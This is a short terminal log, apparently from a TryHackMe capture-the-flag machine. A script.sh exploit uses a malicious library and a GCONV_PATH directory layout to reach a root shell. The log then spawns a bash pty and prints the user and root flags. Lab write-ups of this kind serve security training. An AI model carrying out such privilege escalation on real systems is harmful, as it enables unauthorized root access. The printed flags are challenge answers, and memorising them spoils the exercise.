 eli@year-of-the-rabbit:~$ bash script.sh
[+] starting exploit
[+] creating layout
mkdir: cannot create directory '/tmp/GCONV_PATH=.': File exists
mkdir: cannot create directory '/tmp/getpwned': File exists
[+] compiling exploit and malicious library
[+] getting shell if vulnerable :)
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),119(bluetooth),1000(eli)
# python -c "import pty;pty.spawn('/bin/bash')"
root@year-of-the-rabbit:/tmp# cat /home/gwendoline/user.txt
THM{1107174691af9ff3681d2b5bdb5740b1589bae53}
root@year-of-the-rabbit:/tmp# cat /root/root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
root@year-of-the-rabbit:/tmp#